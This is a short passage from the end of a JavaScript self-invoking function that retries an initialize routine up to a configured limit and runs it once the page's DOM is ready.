            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
